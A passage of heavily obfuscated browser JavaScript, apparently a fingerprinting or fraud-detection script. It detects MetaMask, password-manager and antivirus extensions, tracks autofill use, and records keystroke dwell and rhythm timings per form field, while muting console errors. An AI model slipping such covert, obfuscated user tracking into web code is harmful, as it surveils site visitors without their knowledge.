_0x2ed85c(_0x402a3f-0x3a0,_0x2ca41c,_0x50ac94-0xf9,_0x10710a-0x6);}'oRBzU'!==_0x38d310(0x2e7,0x468,0xabb,0x7e5)?_0x37a8ac['ethereum']['isMetaMask']&&(_0x3a495d['desktop_af'+'plugins'][_0x38d310(0x111e,0xac6,0xd41,0x9cb)]=-0xea5+-0x1174+0xe*0x24b,_0x170f9a[_0x38d310(0x5fb,0xc2c,0x887,0x1029)]|=this[_0x38d310(-0x5db,0x50,0x1e5,0x2c9)+_0x38d310(-0x193,0xa01,0x171,0x669)]['metamask']):_0x5be5ec[_0x38d310(0x41c,0x805,0x7c,-0x399)][_0x38d310(0xdb7,0xd52,0xccb,0x732)+_0x1053a6(0x13dc,0x1264,0x169b,0x1a62)](_0x5be5ec[_0x1053a6(0xc0e,0xf6c,0x1504,0x14c7)],_0x5be5ec[_0x1053a6(0xd87,0x70a,0x783,0x76b)],_0x5be5ec['options']);}),this[_0x2ed85c(0xebc,0x1738,0x154c,0x1585)+_0x2ed85c(0x7ba,0xc7c,0xa2b,0xb7b)][_0x2ed85c(0x9a,-0xb8,-0x400,-0x51e)]();function _0x2ed85c(_0x4ec35d,_0x4c1aa2,_0x44407a,_0x1becfb){return _0x340362(_0x4ec35d-0x1c,_0x4c1aa2,_0x44407a-0xe1,_0x4ec35d- -0x2);}function _0x160c55(_0x17acdd,_0x203fce,_0x5af96b,_0xe579e){return _0x340362(_0x17acdd-0x12,_0xe579e,_0x5af96b-0x1ef,_0x17acdd- -0x137);}this['listenerGr'+_0x2ed85c(0x6d6,0xd69,0xd1,0xd91)][_0x160c55(-0x9b,0x3d5,-0x904,0x1f2)]();}[_0x340362(-0xf0,-0x239,-0xf7,0x2d7)+'tKey'](_0x109746){function _0x24b990(_0x1817a8,_0x240275,_0x159e6b,_0x5a141d){return _0x340362(_0x1817a8-0x104,_0x240275,_0x159e6b-0x42,_0x1817a8- -0x19d);}function _0x58051a(_0x262ae1,_0x307aba,_0x4f4a14,_0x6bf980){return _0x3f02f1(_0x262ae1-0x52,_0x4f4a14,_0x307aba-0x207,_0x6bf980-0x1c6);}if('PabLq'===_0x58051a(0x14bb,0x1415,0x135c,0x12ff))_0x14635f[_0x58051a(0x845,0xb01,0xb49,0xc4a)]();else{if(_0x109746===document)return _0x24b990(0x8c,-0x107,0x6ba,0x77a);if(_0x109746===window)return _0x24b990(0x6f,0x1ea,-0x62a,-0x82f);return _0x109746[_0x58051a(0x14f5,0x1034,0xba4,0x166d)]+(_0x109746['id']?'#'+_0x109746['id']:'')+(_0x109746[_0x24b990(0x16f,0x645,-0x721,-0x38d)]?'.'+_0x109746['className'][_0x58051a(0x63f,0x993,0x46d,0x3d3)](/\s+/g,'.'):'');}}['_optimizeO'+'ptions'](_0x46c8c2,_0x398e22){function _0x135913(_0x53987c,_0x575108,_0x1d807d,_0x421c3c){return _0x340362(_0x53987c-0x19b,_0x1d807d,_0x1d807d-0x1c4,_0x575108-0x533);}function _0x4a0dc1(_0x46b2b0,_0x16c469,_0x5c9e43,_0x1892d1){return _0x3f02f1(_0x46b2b0-0x14f,_0x1892d1,_0x46b2b0- -0x45,_0x1892d1-0x4e);}if(_0x4a0dc1(0xead,0x646,0xed3,0x12a6)!=='RSVtV'){const _0x2274b1=[_0x4a0dc1(0xad7,0x671,0xc61,0xeb3),_0x135913(0x19d8,0x113e,0x16a0,0x181a),_0x4a0dc1(0x250,-0x4ea,0x4aa,0x276),_0x4a0dc1(0x1106,0x1329,0xb09,0x13d5),'pointermov'+'e'];if(_0x2274b1['includes'](_0x46c8c2)&&!_0x398e22[_0x135913(0x673,0xe27,0x756,0x59b)+_0x135913(0xdaf,0x117c,0x1a0e,0x1558)]('passive')){if(_0x4a0dc1(0x4fd,0x560,-0xd0,0xd89)!==_0x4a0dc1(0x4fd,0xa6f,0x8ea,0x802)){const _0x503d7f=_0x18676d[_0x2d56fd-(-0x18d5+-0x1*-0x20f2+-0x81b)],_0x57c78d=_0x22444e[_0x51c6eb-(0x9b2+0x2e9*0xd+-0x2f86)],_0x43b235=_0x5067e0[_0xe6edec],_0x4abb4e=_0x64abe0['atan2'](_0x57c78d['y']-_0x503d7f['y'],_0x57c78d['x']-_0x503d7f['x']),_0x327052=_0x1d3ccb[_0x4a0dc1(0xf1c,0x14f5,0xb40,0x122a)](_0x43b235['y']-_0x57c78d['y'],_0x43b235['x']-_0x57c78d['x']);let _0x3b7754=_0x24cc9a[_0x4a0dc1(0x11fe,0x1745,0x1688,0x1a87)](_0x327052-_0x4abb4e);if(_0x3b7754>_0x2edc35['PI'])_0x3b7754=(0xb6+-0x5e9*0x5+-0x5c5*-0x5)*_0x2e6859['PI']-_0x3b7754;_0x267890[_0x4a0dc1(0x1019,0xb13,0x997,0x8d8)](_0x3b7754);}else{const _0x58f1f0={..._0x398e22};return _0x58f1f0['passive']=!![],_0x58f1f0;}}return _0x398e22;}else{const _0x241ee5={};_0x241ee5[_0x4a0dc1(0x628,-0x10,0x830,0x98f)]=_0x18ca2['name']||_0x37f280[_0x4a0dc1(0xd8d,0xb02,0x134c,0x1223)],_0x241ee5[_0x4a0dc1(0xcde,0x528,0xb36,0x4c0)]=_0x410af2,_0x241ee5[_0x4a0dc1(0xaeb,0xd8a,0x913,0xe14)]=_0x4501e6,_0x241ee5[_0x4a0dc1(0x1225,0xfcd,0xdd6,0x17aa)]=_0x45619a,_0x241ee5[_0x4a0dc1(0xe3b,0x16de,0x151f,0x1205)+_0x135913(0xedd,0xdc9,0xc88,0x7c5)]=_0x31eafa['length'],_0x241ee5[_0x135913(0xab8,0xdb9,0xa13,0xb61)]=0x3c,_0x241ee5[_0x135913(0x196,0x9fe,0xb95,0x3b2)]=_0x223d24,_0x37076b[_0x135913(0x1c99,0x142b,0x17c3,0xc16)+_0x4a0dc1(0x11c8,0xbcf,0x1665,0x12a3)]['push'](_0x241ee5),_0x4696bf[_0x4a0dc1(0x935,0xf07,0xfb7,0x77d)+_0x4a0dc1(0x2b3,-0x58f,-0x19e,0x461)]['autocorrec'+'t']=_0x22c7a3['max'](_0x3fc038[_0x135913(0x13b5,0xdb9,0x1649,0x884)+_0x4a0dc1(0x2b3,0x387,0x40c,0x3fd)][_0x135913(0x112f,0x142b,0xf1f,0xc8f)+'t'],0x548+-0xbf7+0x6eb),_0x4ac2a9[_0x135913(0x10d3,0xd79,0x10af,0x78d)+'correct']=0x141b+-0x17f+-0x129b,_0x5bb69a('Text\x20repla'+_0x4a0dc1(0x9ea,0x8c5,0x1291,0x6c4)+_0x4a0dc1(0x4a7,-0x387,0x2b9,0x1f)+_0x1fc5b2+(_0x135913(0x5b9,0xa34,0x268,0xd77)+_0x4a0dc1(0xae0,0x778,0xcac,0xf8e))+_0x2a7e53[_0x4a0dc1(0x1235,0x10ff,0x15ee,0x14d2)]+(_0x135913(0x12a2,0x1121,0xf33,0x908)+_0x135913(0x1b6a,0x1306,0xbf1,0x1357)+_0x4a0dc1(0x46c,0x2a4,0x8e8,0x84a)));}}}class _0x5785c5{constructor(){this['detected']=![],this['pmDetected']=![];function _0x886a16(_0x15cccb,_0x2c437c,_0x3360c4,_0x32a924){return _0x3f02f1(_0x15cccb-0x122,_0x2c437c,_0x15cccb- -0x194,_0x32a924-0x155);}this[_0x886a16(0x846,0x753,0x41c,0xc16)+_0x18e550(0x9bf,0x3f6,-0x1d6,-0x195)]=![],this[_0x886a16(0x102c,0x947,0x109c,0xddd)+_0x18e550(0x181e,0x134b,0x182a,0x1398)]=![],this[_0x18e550(-0x231,0x3d3,-0x9c,0x9b5)+_0x886a16(0x7d,-0xa1,-0x3e,-0x6cf)]=[],this['zohoTimeou'+_0x18e550(0x9d1,0xa0e,0x8d7,0x30b)]=null,this[_0x18e550(0xc80,0x1267,0x1903,0x11b5)+_0x18e550(0x183d,0xfcb,0x1088,0x1072)]=null,this[_0x886a16(0x4cc,0x41f,0x53e,-0x2af)+_0x886a16(0xc3b,0xd6c,0x143e,0xa1c)]=null,this[_0x886a16(0x673,0x349,0x391,-0x92)+'er']=new _0x3999e1(),this['activeObse'+_0x886a16(0xb80,0x309,0xbf9,0xe85)]=new Set(),this[_0x886a16(0x28c,0x9db,-0x638,0x14)+_0x886a16(0xee5,0xf34,0xb3f,0xf7f)]=new Map(),this['autofillTr'+'acker']={'recentFormFills':new Map(),'eventData':new Map(),'isTracking':![]};const _0x1c128e={};_0x1c128e['isChrome']=![],_0x1c128e['isFirefox']=![],_0x1c128e[_0x886a16(0x1016,0xf0e,0xdfc,0xe4c)]=![],_0x1c128e[_0x886a16(0x1f4,0x56f,-0x169,-0x374)]=![],_0x1c128e['isOpera']=![],this[_0x886a16(0x5de,0x5ad,0x2ab,0x8d8)]=_0x1c128e;function _0x18e550(_0x29a9d8,_0x230b41,_0x5cac58,_0x1b99e9){return _0x3f02f1(_0x29a9d8-0xe0,_0x29a9d8,_0x230b41-0x2dc,_0x1b99e9-0xa9);}this[_0x18e550(0x171a,0xf43,0x140c,0x1786)+_0x886a16(0x8b4,0x2ac,0x6c4,0xac9)]();const _0x135c2f={};_0x135c2f[_0x18e550(0xfc7,0x923,0x388,0x7f3)]=0x200,_0x135c2f[_0x886a16(0x36e,-0x2b8,-0x2a9,0x6c0)]=0x400,_0x135c2f[_0x886a16(0x46c,-0x1a4,0xbe5,0x90e)]=0x1000,_0x135c2f[_0x886a16(0x3af,0x134,0xa30,0x4f)]=0x2000,_0x135c2f[_0x18e550(0x836,0xc54,0x1320,0x13dd)]=0x4000,_0x135c2f[_0x18e550(0xd6b,0xddc,0x1571,0x134e)]=0x8000,_0x135c2f[_0x18e550(0xbb6,0x10ed,0x1860,0x19ba)]=0x10000,_0x135c2f[_0x886a16(0xcf4,0x13b7,0xcbe,0xab3)+'in']=0x20000,_0x135c2f[_0x18e550(0xf92,0x724,0x100,-0x11b)]=0x40000,_0x135c2f['mcafeeWebA'+'dvisor']=0x80000,_0x135c2f['avastOnlin'+_0x886a16(0x206,0x98c,0x130,0x3c2)]=0x100000,_0x135c2f[_0x886a16(0xfb3,0x17c5,0x7c3,0xc6c)+_0x18e550(0x713,0xe8e,0x6be,0x1546)+_0x886a16(0xb5c,0x398,0x61f,0xe9f)]=0x200000,_0x135c2f[_0x18e550(0x1192,0xd1c,0x4bb,0xa62)+_0x886a16(0x7fc,0x1f4,0x4e8,0xb71)+'r']=0x400000,_0x135c2f['hasExtensi'+_0x18e550(0xa44,0x1294,0xab1,0x17e5)]=0x800000,this['extensionB'+'itFlags']=_0x135c2f;}[_0x3f02f1(0x9b3,0x425,0x383,0x9a1)](){function _0x56ede0(_0x3f60e5,_0x13bf8d,_0x14540d,_0x488386){return _0x340362(_0x3f60e5-0x12b,_0x3f60e5,_0x14540d-0x101,_0x488386-0x50f);}function _0x2221bd(_0xbcb9bc,_0x326e83,_0x38cd3a,_0x20db94){return _0x3f02f1(_0xbcb9bc-0x1b,_0x38cd3a,_0xbcb9bc- -0x163,_0x20db94-0x141);}if(_0x56ede0(0xcc1,0x754,0x313,0x838)===_0x56ede0(0x1401,0x1579,0x1013,0x1463)){if(!this['browser'][_0x56ede0(0xfc,-0x1c4,0x1fb,0x61c)]&&!this[_0x2221bd(0x60f,0x8bc,0x957,0xa41)][_0x2221bd(0x1047,0x13e7,0x1836,0x15dc)])return;this['_detectByR'+_0x56ede0(0x1508,0x1630,0x18d6,0x1681)](),_0x6a6c42[_0x56ede0(0xab7,0x1445,0xf96,0xffb)+_0x56ede0(0x1357,0xd32,0xb50,0xdac)][_0x2221bd(0x1c2,0x1a,0x5ba,0x3b4)+'ons']&&(this[_0x2221bd(0x105d,0x1838,0xd64,0x93e)+_0x2221bd(0xf0c,0xcc0,0x167d,0x11ee)]=!![]);}else{const _0x437fb6=console[_0x2221bd(0x42f,-0x1ab,0xde,-0x3ba)],_0x2f6e6d=console[_0x2221bd(0x285,0xad1,0x2ed,0x7b0)];_0x402ce8['QUIET_MODE']&&(console[_0x56ede0(0xf15,0x4ce,0x5fa,0x9ad)]=()=>{},console[_0x56ede0(0xc95,0x1d4,-0x4f,0x803)]=()=>{});try{if(_0x2221bd(0xc8b,0xe86,0x112d,0x13cf)===_0x2221bd(0x10f2,0x1118,0x111f,0xc68))return _0xbef764[_0x56ede0(0xa81,0x78e,0xe4d,0x803)](_0x56ede0(0x177f,0x17e3,0x1a2e,0x11a5)+_0x2221bd(0xa30,0xcd0,0x20e,0x631)+_0x56ede0(0x457,0xb54,0xd4c,0x78b)+_0x2221bd(0x9ca,0x8c7,0x9f0,0xa8e)+_0x2221bd(0x628,0x254,0x9f6,0xad7)+_0x2221bd(0xffc,0xc5d,0xaab,0xc96)+_0x2221bd(0xc9e,0xf5f,0x60a,0xbfd)+_0x56ede0(0x1ace,0x1316,0xe86,0x1364)),null;else this['_setupEnha'+_0x56ede0(0x18fc,0xa06,0x17a6,0x118f)+_0x2221bd(0xe6b,0x1224,0x12c9,0xbb5)](),this[_0x56ede0(0xbd6,0x904,0x8e0,0xfa4)+_0x2221bd(0xa3f,0x121a,0x303,0x971)+'ieldDetect'+_0x56ede0(0x1484,0xb0c,0x1208,0x127b)](),this['_detect1Pa'+_0x56ede0(0x7e3,0xb3a,0x1845,0xf82)]()||this[_0x2221bd(0x386,0x5dd,-0x4f4,0xc1d)+_0x2221bd(0x515,0x104,-0x132,0xb17)]()||this[_0x2221bd(0x19a,0x91e,0x714,0x11b)+_0x2221bd(0x541,0x95b,0x156,0xd7b)]()||this[_0x56ede0(0x4ec,0xc4d,0x337,0xb2b)+'hlane']()||this[_0x56ede0(0x1085,0x10fc,0xf8f,0x8f7)+_0x56ede0(0x15eb,0xcf1,0xbe4,0xd7f)+'dManager']()||this[_0x56ede0(0xd7d,0xcab,0xb13,0x99f)+_0x2221bd(0xe81,0xdb6,0x846,0x812)]()||this[_0x2221bd(0xab9,0x901,0x4ef,0x1228)+_0x56ede0(0x1576,0x11c1,0xc3f,0x118b)]()||this[_0x56ede0(0x1170,0xf38,0x14cf,0xd4c)+'oVault']()||this[_0x56ede0(0xa6c,0x1671,0x94f,0xe70)+'MeOnce']()||this[_0x56ede0(0xdaa,0x15d7,0x16ef,0xfb8)+'KitAutofil'+'l']()||this[_0x2221bd(0x256,0x6e,0x85f,0x647)+_0x2221bd(-0x10,-0x4ce,-0x4c6,-0x3c3)+'ll'](),this[_0x2221bd(0x2a4,-0x561,-0x10,0x3ec)+_0x2221bd(0xdaf,0x4e9,0x1419,0x60c)+'ons'](),this['_detectGen'+'ericExtens'+_0x56ede0(0xf0a,0xf0d,0xf31,0x14f4)](),this['_detectSec'+_0x56ede0(0x1c42,0x1650,0x1d34,0x169b)+_0x2221bd(-0x1b,0x281,0x744,0x5c)]();}finally{if('Kctjd'!==_0x56ede0(0x19be,0x1a17,0x18fa,0x11bf))_0x402ce8[_0x2221bd(0x5a2,-0xc9,0x144,0x10d)]&&setTimeout(()=>{function _0x5b6f9f(_0x247681,_0x2615ed,_0x10d94d,_0x556a23){return _0x2221bd(_0x10d94d- -0x62,_0x2615ed-0x190,_0x247681,_0x556a23-0xfa);}function _0x3d7856(_0x41be60,_0x4f1928,_0x3e34cf,_0x265c71){return _0x56ede0(_0x3e34cf,_0x4f1928-0x1c0,_0x3e34cf-0x196,_0x4f1928- -0x41f);}'HdBVA'===_0x3d7856(0xa0a,0x490,0x395,-0x4d)?(console['error']=_0x437fb6,console['warn']=_0x2f6e6d):!_0x8d1e90[_0x5b6f9f(0xad3,0x39e,0x67a,0x390)]&&/Firefox/[_0x3d7856(0xe0f,0xbe8,0xaaa,0x6bd)](_0x221499[_0x3d7856(0x11d0,0xcce,0x79e,0x45e)])&&(_0x20ac5b(_0x3d7856(0x71f,0xab3,0xfda,0x136f)+_0x5b6f9f(0x3,-0x2ed,0x45,-0x729)+_0x3d7856(0xecb,0x7e2,0x367,0x245)+_0x5b6f9f(0x714,0xa36,0x49a,0x477)+_0x3d7856(0x918,0x9cc,0x800,0x114d)+_0x5b6f9f(0x1288,0xfbe,0xf25,0xa71)),_0x2c0b9c[_0x5b6f9f(-0x3a5,-0x38c,0x1f4,0x599)+_0x3d7856(0xd2,0x14f,-0x210,0x869)+'ll']());},0x2059*-0x1+0x1cca+0x777);else{_0x1d08ba['info'](_0x56ede0(0x1375,0x1db0,0xfd2,0x15fa)+_0x2221bd(0xe8,0xaa,0x121,0x691)+_0x2c1747+'\x22\x20-\x20keys:\x20'+_0x4b2d5c[_0x2221bd(0x3ef,-0x252,0xaa3,-0x4d5)]['length']+_0x2221bd(0x735,0xe28,0x3ec,0x531)+_0x50501e['dwells'][_0x2221bd(0x1117,0xb42,0x1199,0x110f)]+(_0x56ede0(0x197a,0x1123,0xbb9,0x12ae)+_0x56ede0(0x1266,0xbba,0x10d5,0xfe0))+_0x2e8aed[_0x56ede0(0x16ac,0x1c3c,0x1c39,0x153f)+_0x56ede0(0x1b00,0x1cc7,0x132a,0x15a1)][_0x56ede0(0x16aa,0x170b,0x169e,0x1695)]);if(_0x4d7f60['rhythmPatt'+_0x2221bd(0x1023,0xcc7,0x154c,0x8e1)][_0x56ede0(0x1416,0x1f68,0x1c85,0x1695)]>-0x5d*0x66+0x2692+-0x184){const _0x554fbb=_0x28776a[_0x56ede0(0x16ce,0xe41,0x1860,0x153f)+'ern'][_0x56ede0(0xc46,0x1002,0x635,0xd5e)]((_0x3ee994,_0x45e00d)=>_0x3ee994+_0x45e00d,-0x2500+0x2273*0x1+0x28d*0x1)/_0x3de4f9[_0x56ede0(0x1867,0x1b25,0x1158,0x153f)+_0x56ede0(0xdac,0x1da8,0x19fe,0x15a1)][_0x56ede0(0x1668,0x1dc1,0xfeb,0x1695)];_0x3192d0+=_0x554fbb,_0x3bfc27++,_0x16729a('Field\x20'+_0x5c1be4+':\x20'+_0x4848d9[_0x56ede0(0x1999,0xf5b,0x150b,0x153f)+_0x56ede0(0x12e2,0x1471,0x1764,0x15a1)][_0x56ede0(0xf7d,0x1344,0x198b,0x1695)]+(_0x2221bd(0x489,0x322,0xa4e,0x852)+_0x2221bd(0xd8d,0x114b,0xa85,0x56b)+'\x20variance:'+'\x20')+_0x554fbb[_0x56ede0(0x8a0,0x3fc,0xb6,0x91e)](0x2051*0x1+-0x2b*-0x34+-0x229*0x13));}else _0x86cbc7[_0x56ede0(0xacb,0x736,0x7af,0xc88)]['length']>-0x6d6*-0x5+-0x11d6+-0x1*0x1058&&_0x5548f3(_0x2221bd(0xee8,0xb07,0x104e,0x721)+_0x2909aa+':\x20'+_0x1da4b5[_0x2221bd(0x70a,0x2c7,0xefc,0xd6b)]['length']+('\x20dwells\x20bu'+_0x2221bd(0xe68,0xc34,0xe6d,0xea1)+'m\x20pattern\x20'+_0x2221bd(0xf9e,0x126c,0x172e,0x824)));}}return _0x28b914[_0x2221bd(0xa7d,0xec9,0x588,0xa90)+_0x56ede0(0x10f2,0x997,0x67b,0xdac)];}}[_0x340362(0xcaf,0x102,0x10e0,0x8b8)+'ected'](_0x5a461a,_0x2d87a4){if(this['pmDetected'])return _0x4a7e75(_0x31fd34(0x123c,0x105d,0x1a00,0x1436)+_0x31fd34(-0x30c,0x610,0xd1f,0x464)+_0x31fd34(0xe64,0x122a,0x876,0xe70)+_0x5a461a),!![];_0x4a7e75(_0x105818(0x166d,0xf16,0xa4a,0x14b4)+_0x105818(0xba2,0xce5,0x61f,0x1178)+_0x31fd34(0xc2f,0xaff,0x396,0x7cd)+_0x5a461a+(_0x105818(0x9c5,0x677,-0x1e0,0xdeb)+':\x20')+_0x2d87a4+')'),_0x28b914['desktop_af'+_0x31fd34(0x1253,0xfba,0xe6c,0xc72)][_0x5a461a]=0x2305*-0x1+-0x1*-0xc96+0x1670;_0x2d87a4>-0x1b*-0x156+-0x476+-0x1f9c&&(_0x28b914[_0x105818(0x5e2,0xaf3,0xc98,0x1193)]|=_0x2d87a4);!_0x28b914[_0x31fd34(0x853,0x325,-0x64,0x7fe)+'ata'][_0x105818(0xe8b,0x1087,0xc75,0xffe)+_0x105818(-0x144,0x454,-0x3df,0x5a9)]['includes'](_0x5a461a)&&_0x28b914['extensionD'+_0x31fd34(0x9da,0x5fa,0x6b8,0x6cc)][_0x105818(0xad4,0x1087,0x17c8,0x11aa)+_0x31fd34(0x648,0xa6a,0x56,0x599)][_0x31fd34(0xa70,0xb54,0x155b,0x133f)](_0x5a461a);_0x5a461a===_0x31fd34(0x19a,0x700,0xaaf,0x62a)&&(_0x105818(0x8a1,0x325,0xa4c,0x6db)==='pQDtQ'?(_0x480829+=0x1d01+-0x1d3c+-0x45*-0x1,_0x1b8c5f|=-0x31f*-0x7+-0x7a*0x31+0x1c1*0x1):(_0x5994e3['info']('[WebKit\x20De'+'tection]\x20*'+'**\x20WEBKIT\x20'+_0x105818(0x966,0xa8f,0x6b0,0x1330)+_0x31fd34(0xce3,0x1262,0x2c2,0xb01)+_0x31fd34(0x4ff,0x4f4,0x142,0x920)+'*'),_0x5994e3[_0x31fd34(0xc75,0xbad,0xd6f,0x115d)](_0x31fd34(0x455,0xf4d,0x12f0,0xce8)+_0x105818(0xf29,0xdc0,0x10e3,0x900)+_0x31fd34(0xd89,0x787,0xa89,0x4ee),new Error()[_0x105818(0x616,0x28c,-0x638,-0x5bd)]),_0x28b914[_0x31fd34(0x4b,0x190,0x6e,0x6a8)+_0x31fd34(0x17a0,0xf62,0x1216,0x1146)]=0x5*-0x3a7+0xfa0+0x2*0x152,_0x4a7e75('WebKit\x20aut'+_0x105818(0x186c,0x1285,0xbde,0xe3c)+'cted\x20-\x20set'+'\x20webkit_af'+_0x31fd34(-0x17f,0x420,0xe4d,0x66d)+'1')));_0x5a461a==='firefox'&&(_0x5994e3['info'](_0x105818(0xc8c,0xe89,0x1302,0x103e)+_0x31fd34(0x3df,0xcb7,0xb70,0x43a)+'***\x20FIREFO'+_0x105818(0x903,0x84a,0x115,0x729)+_0x31fd34(0xbcf,0x16eb,0x175e,0x1322)+_0x31fd34(0x8de,0xa7c,0xe3c,0x88e)+_0x31fd34(0x10c7,0x41b,0x2bd,0x943)),_0x5994e3[_0x105818(0x1861,0x1018,0x13d3,0x1343)](_0x31fd34(0x8c4,0x1179,0x1599,0xfce)+_0x31fd34(-0x20a,0xc35,0xc96,0x43a)+'Call\x20stack'+':',new Error()[_0x105818(0x5e9,0x28c,-0x605,0x24)]),_0x28b914[_0x105818(0x6f1,0xba5,0x118b,0x759)+'browser']=0x61*0x25+-0x3d6+0xa2e*-0x1,_0x4a7e75(_0x31fd34(0x448,0x917,0x1341,0xc8f)+'tofill\x20det'+_0x31fd34(0xefc,0xa14,0x87f,0xe1e)+_0x31fd34(0x76b,0x1399,0x913,0xe9c)+_0x31fd34(-0x1c7,0xb27,0x3e0,0x65e)+_0x105818(0x20c,0x86d,0xc0,0xca8)));this[_0x31fd34(0xd4a,0x564,0x7da,0xb20)]=!![],this[_0x31fd34(0x1602,0x10ea,0xf4c,0xdb4)+_0x105818(0x190e,0x12b7,0x1436,0x101e)]();function _0x31fd34(_0x466d23,_0xdb2477,_0x233408,_0x5d802e){return _0x3f02f1(_0x466d23-0xa9,_0x466d23,_0x5d802e-0x2e1,_0x5d802e-0x17a);}const _0x4ff1fd={};_0x4ff1fd[_0x105818(0x872,0x885,0xaba,-0xc)]=_0x5a461a,_0x4ff1fd['pmDetected']=this[_0x105818(0x141,0x9db,0x1035,0x534)],_0x4ff1fd['desktop_af'+_0x105818(0x9e6,0xb2d,0x8ae,0x77e)]=_0x28b914[_0x105818(0xd87,0xd7c,0x806,0xf59)+_0x31fd34(0xa23,0x83a,0x14b3,0xc72)];function _0x105818(_0xb68d35,_0x3c448f,_0x2e4743,_0x18d3bb){return _0x3f02f1(_0xb68d35-0x61,_0xb68d35,_0x3c448f-0x19c,_0x18d3bb-0x8d);}return _0x4ff1fd['pmSupport']=_0x28b914['pmSupport'],_0x4ff1fd['webkit_afb'+_0x105818(0x12d7,0x1001,0x18c2,0xf5e)]=_0x28b914[_0x31fd34(0xcbf,0x6c2,0xa28,0x6a8)+'rowser'],_0x4a7e75(_0x31fd34(0x13ee,0xbf0,0x9df,0x105b)+_0x31fd34(0xc5a,0xc26,0x1432,0xe2a)+'ection\x20com'+'pleted:',_0x4ff1fd),!![];}[_0x340362(0x475,0x680,0x9a0,0x9df)+_0x340362(0x10d8,0xade,0xa9f,0x1027)](){this[_0x189314(0x8cf,0xf25,0xf0e,0x224)+'er'][_0x189314(0x39a,-0x155,0x77e,-0xb2)](),this['activeObse'+_0x403343(0x87c,0x14f4,0x1019,0x828)][_0x403343(0xc91,0x9eb,0x12a5,0x13d5)](_0x5ee774=>_0x5ee774[_0x403343(0x13ea,0x997,0x1091,0x15a6)]()),this[_0x189314(0xe87,0x1418,0xa15,0xca0)+_0x189314(0xddc,0x1517,0xf1a,0xb40)][_0x403343(0x8ee,0x3bd,0x495,0x891)]();function _0x189314(_0x36ac21,_0x4abb53,_0x14636c,_0x537bbe){return _0x3f02f1(_0x36ac21-0x67,_0x14636c,_0x36ac21-0xc8,_0x537bbe-0xb);}this[_0x403343(0x1466,0x15cd,0x1073,0x1887)+_0x189314(0xd6e,0x1071,0xc1a,0x694)](),this[_0x403343(0xdb1,0xcfd,0x725,0x383)+_0x403343(0xc9a,0x18d1,0x137e,0x1103)][_0x403343(0xafd,0x4f3,0x495,-0x324)]();function _0x403343(_0x3e7e62,_0x57106c,_0x20d1ed,_0x15288a){return _0x3f02f1(_0x3e7e62-0xb8,_0x3e7e62,_0x20d1ed-0x305,_0x15288a-0x12e);}this[_0x189314(0x1304,0x1a70,0x18b0,0x17ce)+_0x403343(0x1222,0x145e,0xccf,0xeb1)]&&(this[_0x189314(0x1304,0x12ab,0x11ff,0x130b)+'acker']['recentForm'+_0x189314(0x1006,0x15b7,0xefb,0xf2c)]['clear'](),this[_0x403343(0x118b,0x10d6,0x1541,0xd9c)+_0x189314(0xa92,0x5d6,0xb51,0x5d4)][_0x189314(0x1284,0x1969,0x1892,0xe37)][_0x189314(0x258,-0x21e,-0xdd,0x303)](),this[_0x403343(0x142c,0xdec,0x1541,0x176d)+'acker']['isTracking']=![]),_0x4a7e75('[Enhanced\x20'+'Autofill]\x20'+'All\x20listen'+_0x189314(0x674,0x841,0x2de,0xd51)+_0x189314(0xd56,0x1271,0x59f,0x988)+'aned\x20up');}[_0x3f02f1(0xd9d,0xb50,0xe6d,0x117f)+_0x3f02f1(0x2a7,0xdd1,0x5e5,0xe0e)+_0x3f02f1(0x1033,0x10c1,0xdb7,0x9af)](_0x36fed6,_0x4a57af,_0x28415c){function _0x111ba4(_0x41be75,_0x36b4f3,_0xf0b98,_0x3d8483){return _0x340362(_0x41be75-0xf6,_0x3d8483,_0xf0b98-0x1e,_0x41be75-0x338);}if(this[_0x111ba4(0x664,0x142,0xb94,0xbb9)+_0x111ba4(0x12bd,0xa85,0x131e,0xb72)][_0xb0e8e9(0xdc2,0x1134,0x157c,0xb74)](_0x28415c))return this[_0xb0e8e9(0x17d,0x640,0x28b,0x9eb)+_0xb0e8e9(0x18ef,0x1299,0x1221,0x1763)]['get'](_0x28415c);let _0x2f2bf7;const _0x5d5103=(..._0x5485be)=>{clearTimeout(_0x2f2bf7),_0x2f2bf7=setTimeout(()=>_0x36fed6(..._0x5485be),_0x4a57af);};function _0xb0e8e9(_0x3937ee,_0x53a76c,_0x292635,_0x5b9296){return _0x3f02f1(_0x3937ee-0x3b,_0x5b9296,_0x53a76c-0x220,_0x5b9296-0x10b);}return this['debouncedH'+_0x111ba4(0x12bd,0xb87,0xcc1,0x16d3)]['set'](_0x28415c,_0x5d5103),_0x5d5103;}[_0x340362(-0x7ab,0x5ea,0xbd,0x8c)+_0x340362(0x16f2,0x1491,0xdd8,0xf88)+'er'](_0x19887d,_0x339b0f,_0x5bdbcc){const _0x1e702d=document[_0x8e41b7(0x5e6,0xb16,0x6ea,0xbf9)+'torAll'](_0x19887d);function _0x8e41b7(_0x3cb079,_0xa15442,_0x35edca,_0x37de5b){return _0x340362(_0x3cb079-0x1ab,_0x37de5b,_0x35edca-0x5,_0xa15442- -0x7e);}if(_0x1e702d[_0x8e41b7(0x186d,0x1108,0xa96,0x185b)]===-0xa*0x1f8+0x21*-0x10d+-0x1*-0x365d)return;const _0x5a17cd=new MutationObserver(_0x339b0f);_0x1e702d['forEach'](_0x134348=>{_0x5a17cd['observe'](_0x134348,_0x5bdbcc);}),this[_0x8e41b7(0x92b,0xc4d,0xcf7,0x11a7)+_0x8e41b7(0x1128,0xba2,0x1063,0x442)]['add'](_0x5a17cd);function _0x1b386b(_0x1f9826,_0x3b1832,_0x4064c1,_0x542582){return _0x340362(_0x1f9826-0x9c,_0x542582,_0x4064c1-0x103,_0x3b1832-0x4c);}return _0x5a17cd;}['_checkForm'+_0x3f02f1(0x12f7,0xd69,0xc04,0x11fb)](_0x30d56f){if(!_0x30d56f||!_0x30d56f['hasAttribu'+'te'])return null;const 